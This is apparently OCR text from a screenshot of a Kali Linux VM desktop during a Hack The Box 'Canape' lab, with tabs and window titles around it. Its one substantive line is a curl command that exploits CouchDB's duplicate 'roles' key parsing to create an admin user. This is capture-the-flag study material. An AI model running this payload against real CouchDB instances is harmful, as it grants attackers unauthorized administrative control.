 Hack The Box :: Canape - ...
HTB: Canape | 0xdf hack...
tenflo - KeePassXC
Contrôle du volume
(Untitled) * SciTE
Standard Notes
Vidéos - Gestionnaire de ...
Canape.pdf
Kali-Linux-2020.1-vmwar...
19 sept., 10:52
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home
Kali-Linux-2020.1-vmware-amd64
Type here to search
My Computer
Kali-Linux-2020.1...
Shared VMs
LeakIX - Plugins - Mozill...
*Untitled 1 - Mousepad
kali@kali: ~/Music/chall...
Sat 19 Sep, 10:52
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 curl -X PUT -d '{"type":"user","name":"tenflo","roles":["_admin"],"roles":[],"password":"lisbeth"}' localhost:5984/_users/org.couchdb.user:tenflo -H "Content-Type:application/json"
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.